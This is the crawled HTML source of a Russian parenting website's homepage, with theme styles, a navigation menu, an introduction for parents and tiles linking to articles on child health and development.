

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moy-kroha.info/
body_size: 22439
content:
<!DOCTYPE html><html lang="ru-RU" class="touch_detect_on"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="shortcut icon" href="" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-S17Q26ZYF4"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S17Q26ZYF4');</script><link rel="preload" href="https://moy-kroha.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><style type='text/css'></style><title>Развитие ребенка - Moy-Kroha.INFO</title><meta name="description" content="Все о развитии детей, игры, раскраски, идеи поделок, занятия, уход за ребенком, питание грудничков, детские болезни и лечение, видео уроки, мультики, сказки" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://moy-kroha.info/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="website" /><meta property="og:title" content="Развитие ребенка - Moy-Kroha.INFO" /><meta property="og:description" content="Все о развитии детей, игры, раскраски, идеи поделок, занятия, уход за ребенком, питание грудничков, детские болезни и лечение, видео уроки, мультики, сказки" /><meta property="og:url" content="https://moy-kroha.info/" /><meta property="og:site_name" content="Moy-Kroha.INFO" /><meta property="article:modified_time" content="2020-02-25T22:22:47+00:00" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c","name":"moykrohainfo","image":{"@type":"ImageObject","@id":"https://moy-kroha.info/#personlogo","inLanguage":"ru-RU","url":"https://moy-kroha.info/wp-content/uploads/2020/01/logo.png","width":232,"height":67,"caption":"moykrohainfo"},"logo":{"@id":"https://moy-kroha.info/#personlogo"},"sameAs":["https://moy-kroha.info"]},{"@type":"WebSite","@id":"https://moy-kroha.info/#website","url":"https://moy-kroha.info/","name":"Moy-Kroha.INFO","description":"\u0412\u0441\u0435 \u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438 \u0434\u0435\u0442\u0435\u0439, \u0443\u0445\u043e\u0434 \u0437\u0430 \u0440\u0435\u0431\u0435\u043d\u043a\u043e\u043c, \u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u0434\u043d\u0438\u0447\u043a\u043e\u0432, \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u0443\u043a\u0440\u0435\u043f\u043b\u0435\u043d\u0438\u0435 \u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0430\u043a\u0442\u0438\u043a\u0430 \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f, \u0438\u0433\u0440\u044b \u0438 \u0437\u0430\u043d\u044f\u0442\u0438\u044f \u0441 \u043c\u0430\u043b\u044b\u0448\u0430\u043c\u0438, \u043f\u043e\u0434\u0435\u043b\u043a\u0438 \u0434\u043b\u044f \u0434\u0435\u0442\u0435\u0439, \u0440\u0430\u0441\u043a\u0440\u0430\u0441\u043a\u0438","publisher":{"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c"},"potentialAction":[{"@type":"SearchAction","target":"https://moy-kroha.info/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://moy-kroha.info/#webpage","url":"https://moy-kroha.info/","name":"\u0420\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u0440\u0435\u0431\u0435\u043d\u043a\u0430 - Moy-Kroha.INFO","isPartOf":{"@id":"https://moy-kroha.info/#website"},"about":{"@id":"https://moy-kroha.info/#/schema/person/fc6116eed23e7cf8c5d55d8dc82f4c2c"},"datePublished":"2020-01-28T08:24:28+00:00","dateModified":"2020-02-25T22:22:47+00:00","description":"\u0412\u0441\u0435 \u043e \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u0438 \u0434\u0435\u0442\u0435\u0439, \u0438\u0433\u0440\u044b, \u0440\u0430\u0441\u043a\u0440\u0430\u0441\u043a\u0438, \u0438\u0434\u0435\u0438 \u043f\u043e\u0434\u0435\u043b\u043e\u043a, \u0437\u0430\u043d\u044f\u0442\u0438\u044f, \u0443\u0445\u043e\u0434 \u0437\u0430 \u0440\u0435\u0431\u0435\u043d\u043a\u043e\u043c, \u043f\u0438\u0442\u0430\u043d\u0438\u0435 \u0433\u0440\u0443\u0434\u043d\u0438\u0447\u043a\u043e\u0432, \u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u0431\u043e\u043b\u0435\u0437\u043d\u0438 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435, \u0432\u0438\u0434\u0435\u043e \u0443\u0440\u043e\u043a\u0438, \u043c\u0443\u043b\u044c\u0442\u0438\u043a\u0438, \u0441\u043a\u0430\u0437\u043a\u0438","breadcrumb":{"@id":"https://moy-kroha.info/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://moy-kroha.info/"]}]},{"@type":"BreadcrumbList","@id":"https://moy-kroha.info/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://moy-kroha.info/","url":"https://moy-kroha.info/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]}]}</script> <meta name="google-site-verification" content="iYonB3aRT0wvsNvOI-aLEB5yoVQznJ8269EXieMqBjs" /><link rel="alternate" type="application/rss+xml" title="Moy-Kroha.INFO &raquo; Лента" href="https://moy-kroha.info/feed/" /><link rel='stylesheet' id='wp-block-library-css'  href='https://moy-kroha.info/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_56d24c733c746a986b7bec8df3e91a44.css' type='text/css' media='all' /><link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://moy-kroha.info/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' /><link rel='stylesheet' id='rate-my-post-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_a940c17113aef31716a5bf159b62132c.css' type='text/css' media='all' /><style id='rate-my-post-inline-css' type='text/css'>.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--title {  font-size: 18px;}</style><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_d4a56d3242663a4b372dc090375e8136.css' type='text/css' media='all' /><link rel='stylesheet' id='a3a3_lazy_load-css'  href='//moy-kroha.info/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' /><link rel='stylesheet' id='styles-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_34b16af323d80d8805397a7d892e3002.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_7d16952131aaafa1478a255a7e4ae366.css' type='text/css' media='all' /><link rel='stylesheet' id='prettyPhoto-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_ef32308e39025e3299ff16dd3669c372.css' type='text/css' media='all' /><link rel='stylesheet' id='flexnav-css'  href='https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_89ad1c16db15635960a0641161aebbba.css' type='text/css' media='all' /><link rel='stylesheet' id='-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A700%7CPT+Sans%3A700%7CPT+Sans%3Aregular&#038;subset=cyrillic' type='text/css' media='all' /> <script type='text/javascript' src='https://moy-kroha.info/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://moy-kroha.info/wp-content/themes/podelky/front/js/modernizr.custom.js' id='modernizr-custom-js'></script> <link rel="https://api.w.org/" href="https://moy-kroha.info/wp-json/" /><link rel="alternate" type="application/json" href="https://moy-kroha.info/wp-json/wp/v2/pages/11709" /><style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css">html body{font-family:PT Sans;color:#441818;font-size:16px;line-height:1.375}.pagenavi .nextpostslink:before,.pagenavi .prevpostslink:before,a.page-numbers,span.page-numbers{font-size:16px}#breadcrumbs .delimiter:before,.footer .wpcf7,.footer input,.top-panel input,a.alt,input[type=date],select{color:#441818}#kids_main_nav a{font-family:PT Sans;color:#fff;font-size:19px;line-height:1.5}#kids_main_nav{font-size:19px}.entry-container aside:not(#sidebar-right):not(#sidebar-left) .widget-title,.entry-container main .widget-title,.post-content .widget-title,.section-title{font-size:24px;color:#3185cb;line-height:1.125}#respond_block .comment-edit-link,#respond_block .comment-reply-link,#respond_block h1,.button,.cws_button,.header_container h1,.holder404,.post-meta .post-date,.post-title a,.post_cats span,.post_tags span,.pricing_table_column .price_part,.section-title,.slogan>.widget_text:after,.slogan>.widget_text:before,.testimonial p:after,.testimonial p:before,.title,.widget-title,.widget_calendar caption,blockquote:after,blockquote:before,input[type=submit]{font-family:PT Sans}#respond_block .comment-author{color:#3185cb}.post-title a:hover,a,a.alt:hover,ul.type-2 li:before{color:#3185cb}#kids-back-top span,#kids_main_nav ul ul,#kids_main_nav ul ul li:hover,#kids_main_nav>ul>li>a:before,#post_comment,#respond_block .comment-edit-link,#respond_block .comment-reply-link,#search-form .button,.accordion li a.opener:before,.accordion_title .acc_featured_icon,.accordion_title .accordion_icon,.cws_button,.gl_cat .backLava,.kids_curtain:before,.menu-button,.nav_cat .backLava,.owl-controls.clickable .owl-pagination .owl-page.active span,.post-meta .post-date:before,.single_bar .progress,.soc_icon.fa,.tinv-wishlist button,.touch_device #kids_main_nav>ul,.tparrows.default:after,.wpcf7 input[type=submit],aside .widget h3.widget-title,aside .widget.type-3 h3.widget-title .cloud-element-1:after,aside .widget.type-3 h3.widget-title .cloud-element-1:before,aside .widget.type-3 h3.widget-title .cloud-element-2:after,aside .widget.type-3 h3.widget-title .cloud-element-2:before,aside .widget.type-3 h3.widget-title .cloud-element-3:after,aside .widget.type-3 h3.widget-title .cloud-element-3:before,b.trigger:before,input[type=radio]:checked:before,ul li:before{background-color:#3185cb}@media screen and (max-width:980px){#kids_main_nav>ul{background-color:#3185cb}}.catappendspan:before,.pricing_table_header .title,.widget_categories ul li:before{color:#3185cb}input[type=checkbox]:before{color:#3185cb}ul.latest_tweets li li .icon_frame i.fa:before{background-color:rgba(49,133,203,.4)}#kids-back-top a:hover span,#kids_main_nav>ul>li ul li.current-menu-item,#kids_main_nav>ul>li ul li.current-menu-parent,#kids_main_nav>ul>li.current-menu-ancestor>a:before,#kids_main_nav>ul>li.current-menu-item>a+li>a:before,#kids_main_nav>ul>li.current-menu-item>a:before,#kids_main_nav>ul>li:hover>a:before,#post_comment:hover,#respond_block .comment-edit-link:hover,#respond_block .comment-reply-link:hover,#search-form .button:hover,.cws_button:hover,.wpcf7 input[type=submit]:hover{background:#ff633c}.cws_button:hover,.soc_icon.fa:hover{background:#ff633c!important}#kids_header .kids_social .openbtn a,#kids_header .kids_social li.hide,#kids_header .kids_social span,.footer,.footer .widget_calendar table tbody,.kids_social .lang_bar>div>ul a:after,.kids_social .lang_bar>div>ul a:before,.top-panel,.top-panel .widget_calendar table tbody{background-color:#3185cb}#kids_header .kids_social li,.kids_social .lang_bar>div>ul>li>a:before{background-color:rgba(49,133,203,.65)}.top-panel{border-color:#3185cb}.flickr-badge img,.kids_image_wrapper,.woocommerce .product_list_widget img,aside .cws_tweets,aside .flickr-badge,aside .postform,aside .widget.widget_archive>ul,aside .widget.widget_categories>.ui-widget,aside .widget.widget_nav_menu ul.menu,aside .widget>.contact-us,aside .widget>.latest-posts-widget>.widget-content,aside .widget>.tagcloud,aside .widget>.textwidget,aside .widget_calendar>#calendar_wrap,aside .widget_categories>ul,aside .widget_cws_benefits .cws-widget-content .text_part,aside .widget_cws_nav>.widget-content>.nav_cat,aside .widget_cws_video .widget-content>.widget_video,aside .widget_meta>ul,aside .widget_pages>ul,aside .widget_recent_comments>#recentcomments,aside .widget_recent_entries>ul,aside .widget_search>#search-form{border-color:#fcf5d5}.accordion_content,.callout_widget .icons_part,.kids_top_content_middle,.page-content blockquote,.pagenavi .nextpostslink,.pagenavi .page,.pagenavi .prevpostslink,.pagenavi a.page-numbers,.post-entry,.pricing_table_column .button_part,.sticky .post-footer,.tab_container,.tab_items,.testimonial,.widget.woocommerce.widget_price_filter .ui-slider-range{background-color:#fcf5d5}.chosen-container-active.chosen-with-drop .chosen-single,.chosen-container-single .chosen-single,.country_select{background:#fcf5d5}#order_review,.accordion_section,.accordion_widget,.avatar,.callout_widget,.chosen-container .chosen-drop,.chosen-container-active.chosen-with-drop .chosen-single,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single,.contact-us input[type=text],.contact-us textarea,.country_select,.entry-container #comments ol>.comment,.entry-container #respond_block,.entry-container .children .comment,.flxmap-container,.gl_cat ul>li,.iso-column .iso-item,.kids_posts_container .widget_wrapper>div,.kids_top_content_middle,.latest-posts-widget ul li,.media-block .kids_picture,.nav_cat ul>li,.portfolio .filter,.portfolio>.item,.pricing_table_column,.search input[type=text],.slogan:after,.tab_container,.tab_items,.tabs .tab,.tinv-wishlist input[type*=search],.toggle_widget,.user-login input[type=text],.widget_archive ul li,.widget_calendar #calendar_wrap,.widget_categories ul li,.widget_meta ul li,.widget_nav_menu ul li,.widget_pages ul li,.widget_recent_comments ul li,.widget_recent_entries ul li,.wpcf7 input,aside .cws_tweets ul.latest_tweets li li,aside .gl_cat ul>li,aside .latest-posts-widget ul li,aside .nav_cat ul>li,aside .widget_archive ul li,aside .widget_categories ul li,aside .widget_meta ul li,aside .widget_nav_menu ul li,aside .widget_pages ul li,aside .widget_recent_comments ul li,aside .widget_recent_entries ul li,body.home .kids_top_content_middle.homepage .bottom-border,body.secondary-page .kids_top_content_middle.page_custom_slider .bottom-border,form textarea,img[class*=wp-image],input[type*=tel],input[type*=text],input[type=email],input[type=password],main .cws_tweets ul.latest_tweets li li,pre,select,table,td,th,ul.latest_tweets li li,ul.tabs>li{border-color:#fee6b4}.accordion_section .accordion_title:hover,.accordion_section.active .accordion_title,.owl-carousel .owl-buttons>div,.pagenavi .current,.pagenavi .nextpostslink:hover,.pagenavi .page:hover,.pagenavi .prevpostslink:hover,.pagenavi a.page-numbers:hover,.pagenavi>span.page,.post-footer,.post-meta .post-comments,.pricing_table_column .price_part,.pricing_table_header,.sticky .post-entry,.tabs .tab.active,.widget_calendar caption,.widget_calendar table td#today:before,.widget_calendar table td>a:before,.widget_cws_benefits .widget-icon>i,main .cws-widget .carousel_header .widget_carousel_nav i,ul.tabs>li.active{background-color:#fee6b4}.kids-bg-level-1{background:#8fc0ea}hr{border-color:#fee6b4}.no-ie .kids_curtain:before{text-shadow:rgb(39,106,162) 1px 1px,rgb(39,106,162) 2px 2px,rgb(39,106,162) 3px 3px,rgb(39,106,162) 4px 4px,rgb(39,106,162) 5px 5px,rgb(39,106,162) 6px 6px,rgb(39,106,162) 7px 7px,rgb(39,106,162) 8px 8px,rgb(39,106,162) 9px 9px,rgb(39,106,162) 10px 10px,rgb(39,106,162) 11px 11px,rgb(39,106,162) 12px 12px,rgb(39,106,162) 13px 13px,rgb(39,106,162) 14px 14px,rgb(39,106,162) 15px 15px,rgb(39,106,162) 16px 16px,rgb(39,106,162) 17px 17px,rgb(39,106,162) 18px 18px,rgb(39,106,162) 19px 19px,rgb(39,106,162) 20px 20px}.pp_social {display:none;}
.bg-level-1 {background-image: url(https://moy-kroha.info/wp-content/uploads/2020/01/clouds_retina-36qx5rbe4857rvouhig7ii.jpg);}
.kids_bottom_content .content_bottom_bg {background-image: url(https://moy-kroha.info/wp-content/uploads/2020/01/grass_retina-36qx5qtaql4nrnht4fj216.jpg);}</style><link rel="stylesheet" type="text/css" media="all" href="https://moy-kroha.info/wp-content/cache/wmac/css/wmac_single_99187abc7fc926cfaa5946d7913fc15c.css" /><script type='text/javascript'>function is_touch_device() {
					return (('ontouchstart' in window)
										|| (navigator.MaxTouchPoints > 0)
										|| (navigator.msMaxTouchPoints > 0));
				}
			if(jQuery('html').hasClass('touch_detect_on')){ if (is_touch_device()) {jQuery('html').addClass('touch_device');}else{jQuery('html').removeClass('touch_device');}}</script> <style type="text/css" id="wp-custom-css">.message_box{color:blue !important;}.ico2,ico1,li span.word{list-style: circle;margin-left: 30px;}.message_box:before {
	content: "!!!";}table {overflow-x:auto;display: block;}.post-views{font-size: small;text-align: center;font-weight: bold;}.rmp-widgets-container.rmp-wp-plugin.rmp-main-container .rmp-heading--title{font-size:xx-large;font-weight:bold;}</style> <script>var ajaxUrlFlatPM = "https://moy-kroha.info/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="home page-template page-template-page-home page-template-page-home-php page page-id-11709 kids-front-page #8fc0ea t-pattern-2"><div class="kids-bg-level-1"><div class="bg-level-1"></div><header id="kids_header"><div class="l-page-width clearfix"><ul class="kids_social"></ul><div class="kids_clear"></div><div id="kids_logo_block" style="float:left; " ><a id="kids_logo_text" href="https://moy-kroha.info"><img src="https://moy-kroha.info/wp-content/uploads/2020/01/logo.png" data-no-retina alt="Moy-Kroha.INFO" title="Moy-Kroha.INFO" /></a></div><nav id="kids_main_nav" style="float:right; text-align:right;" ><div class="menu-button"> <span class="menu-button-line"></span> <span class="menu-button-line"></span> <span class="menu-button-line"></span></div><ul id="menu-main" class="clearfix flexnav " data-breakpoint="800"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-8"><a title="Главная страница PodelkyVK.RU" href="/" aria-current="page"><i class="fa fa-home fa-"></i></a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://moy-kroha.info/podelki-dlya-detej/">Поделки</a></li><li id="menu-item-11177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11177"><a href="https://moy-kroha.info/risowanie/">Рисование</a></li><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://moy-kroha.info/skazki-onlajn/">Сказки онлайн</a></li><li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://moy-kroha.info/razvivajka/">Развивайка</a></li><li id="menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14091"><a title="Советы родителям" href="https://moy-kroha.info/roditelyam/">Для родителей</a><ul class="sub-menu"><li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://moy-kroha.info/zdorove/">Здоровье</a></li><li id="menu-item-14094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14094"><a href="https://moy-kroha.info/pitanie/">Питание</a></li><li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://moy-kroha.info/bez-rubriki/">Беременность по неделям</a></li><li id="menu-item-14095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14095"><a href="https://moy-kroha.info/razvitie-rebenka-do-goda/kalendar-razvitiya/">Календарь развития</a></li><li id="menu-item-20680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20680"><a href="https://moy-kroha.info/semja/">Семья</a></li></ul></li></ul></nav></div></header></div><div class="kids_top_content"><div class="kids_top_content_middle "><div class="header_container nocrumbs"><div class="l-page-width"><h1>Развитие ребенка, информация для мам и пап - Moy-Kroha.INFO</h1></div></div></div></div><div class="bg-level-2-full-width-container kids_bottom_content"><div class="bg-level-2-page-width-container no-padding"><div class="kids_bottom_content_container"><div class="page-content"><div class="bg-level-2 first-part" style="width: 0px;"></div><div class="container l-page-width"><div class="entry-container single-sidebar"><main><div class="grid-row clearfix"><div class="grid-col grid-col-12"><p><img class="alignleft wp-image-332" src="/wp-content/uploads/2020/01/deti-content.png" alt="Moy-Kroha.INFO" width="150" height="150"> Добро пожаловать на сайт Moy-Kroha.INFO — для детей у нас вы найдете идеи поделок, поделки для детского сада, поделки из бумаги, картона, пластилина, солёного теста,
 природных материалов, бисера. Картинки аппликации. Красивые раскраски для мальчиков и девочек, послушать сказки онлайн, рассказы, 
 басни и стихи известных писателей со всего мира. Посмотреть онлайн мультики в хорошем качестве.</p></div></div><div class="grid-row clearfix"><h2>Для родителей</h2><div class="grid-col grid-col-12"><p>Основные темы которые мы затрагиваем на нашем сайте Moy-Kroha.INFO - это уход за новорожденными. 
 Не секрет, что большинство трудностей с которыми сталкиваются молодые мамы и папы - это трудности возникающие при рождении первенца, 
 а именно вопросы связанные с кормлением, режимом дня, прививками, документами, развитие, воспитание ребенка и многими другими аспектами с которыми 
 сталкиваются молодые родители.</p></div></div><div class="grid-row clearfix"><h3>Самое популярное и актуальное</h3><div class="grid-col grid-col-4 blogpost"> <a rel="link" href="https://moy-kroha.info/suzhenie-mocheispuskatelnogo-kanala-chto-delat/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2025/06/img_10-1-250x250.jpg" class="lazy lazy-hidden pic wp-post-image" alt="Сужение мочеиспускательного канала: что делать" loading="lazy" title="Сужение мочеиспускательного канала: что делать" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2025/06/img_10-1-250x250.jpg" class="pic wp-post-image" alt="Сужение мочеиспускательного канала: что делать" loading="lazy" title="Сужение мочеиспускательного канала: что делать" /></noscript></figure> </a><h4><a class="link" href="https://moy-kroha.info/suzhenie-mocheispuskatelnogo-kanala-chto-delat/">Сужение мочеиспускательного канала: что делать</a></h4></div><div class="grid-col grid-col-4 blogpost"> <a rel="link" href="https://moy-kroha.info/kapelnica-ot-zapoja-na-dom-vyzovi-trezvost/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2024/10/img_01-13-250x250.jpg" class="lazy lazy-hidden pic wp-post-image" alt="Капельница от запоя на дом: вызови трезвость" loading="lazy" title="Капельница от запоя на дом: вызови трезвость" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2024/10/img_01-13-250x250.jpg" class="pic wp-post-image" alt="Капельница от запоя на дом: вызови трезвость" loading="lazy" title="Капельница от запоя на дом: вызови трезвость" /></noscript></figure> </a><h4><a class="link" href="https://moy-kroha.info/kapelnica-ot-zapoja-na-dom-vyzovi-trezvost/">Капельница от запоя на дом: вызови трезвость</a></h4></div><div class="grid-col grid-col-4 blogpost"> <a rel="link" href="https://moy-kroha.info/vyzov-narkologa-na-dom-pervyj-shag-k-trezvosti/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2024/10/img_01-12-250x250.jpg" class="lazy lazy-hidden pic wp-post-image" alt="Вызов нарколога на дом: первый шаг к трезвости" loading="lazy" title="Вызов нарколога на дом: первый шаг к трезвости" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2024/10/img_01-12-250x250.jpg" class="pic wp-post-image" alt="Вызов нарколога на дом: первый шаг к трезвости" loading="lazy" title="Вызов нарколога на дом: первый шаг к трезвости" /></noscript></figure> </a><h4><a class="link" href="https://moy-kroha.info/vyzov-narkologa-na-dom-pervyj-shag-k-trezvosti/">Вызов нарколога на дом: первый шаг к трезвости</a></h4></div></div><div class="grid-row clearfix"><div class="grid-col grid-col-6"><p><strong>Здесь вы найдёте советы о том, как:</strong></p><ul><li>растить кроху здоровым;</li><li>организовать полноценный уход за малышом;</li><li>правильно кормить и поить ребёнка в зависимости от его возраста;</li><li>устранить проблемы с психо-эмоциональным развитием малютки.</li></ul><p><strong>Вы узнаете какие:</strong></p><ul><li>вещи пригодятся новорожденному, а какие совсем необязательны;</li><li>лекарства можно давать от рождения до года;</li><li>подобрать игрушки по мере взросления ребёнка;</li><li>приготовить подарки новорожденному и малышу до года;</li></ul></div><div class="grid-col grid-col-6"><p><strong>Для вас подобраны:</strong></p><ul><li>понятный календарь пошагового развития ребёнка от 0 до 12 месяцев;</li><li>тактики воспитания чада;</li><li>занятия и игры с малышом.</li></ul><p><strong>Специально для мам:</strong></p><ul><li>реалии и мероприятия, необходимые в послеродовый период;</li><li>продукты с напитками, разрешённые и противопоказанные кормящим женщинам;</li><li>причины и решения проблем с грудным и искусственным вскармливанием.</li></ul></div><div class="grid-col grid-col-12"><p>Смотрите интересные вам статьи нашего сайта, пользуйтесь удобным поиском по рубрикам. Уверены, вы найдёте то, что искали и даже больше, став нашим постоянным читателем.</p></div></div><div class="grid-row clearfix"><div class="grid-col grid-col-4 blogpost"> <a rel="link" href="https://moy-kroha.info/borba-protiv-virusov/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2023/10/borba-protiv-virusov-250x250.jpg?v=1698068465" class="lazy lazy-hidden pic wp-post-image" alt="Борьба против вирусов" loading="lazy" title="Борьба против вирусов" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2023/10/borba-protiv-virusov-250x250.jpg?v=1698068465" class="pic wp-post-image" alt="Борьба против вирусов" loading="lazy" title="Борьба против вирусов" /></noscript></figure> </a><h4><a class="link" href="https://moy-kroha.info/borba-protiv-virusov/">Борьба против вирусов</a></h4></div><div class="grid-col grid-col-4 blogpost"> <a rel="link" href="https://moy-kroha.info/kak-nauchit-rebenka-kontsentrirovatsya/"><figure><img width="250" height="250" src="//moy-kroha.info/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://moy-kroha.info/wp-content/uploads/2020/01/kak-nauchit-rebenka-kontsentrirovatsya-250x250.jpg?v=1581425789" class="lazy lazy-hidden pic wp-post-image" alt="Как научить ребенка концентрироваться" loading="lazy" title="Как научить ребенка концентрироваться" /><noscript><img width="250" height="250" src="https://moy-kroha.info/wp-content/uploads/2020/01/kak-nauchit-rebenka-kontsentrirovatsya-250x250.jpg?v=1581425789" class="pic wp-post-image" alt="Как научить ребенка концентрироваться" loading="lazy" title="Как научить ребенка концентрироваться" /></noscript></figure> </a><h4><a class="link" href="https://moy-kroha.info/kak-nauchit-rebenka-kontsentrirovatsya/">Как научить ребенка концентрироваться</a></h4></div><div class="grid-col grid-col-4 blogpost"> <a rel="link" 